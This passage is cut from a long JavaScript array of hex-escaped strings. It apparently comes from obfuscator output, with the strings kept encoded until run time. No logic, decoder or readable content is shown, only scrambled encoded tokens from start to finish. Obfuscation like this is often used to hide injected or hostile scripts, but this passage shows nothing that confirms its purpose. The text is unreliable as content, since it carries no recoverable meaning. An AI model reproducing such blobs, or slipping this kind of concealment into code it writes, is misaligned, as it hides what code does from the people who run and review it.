45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61'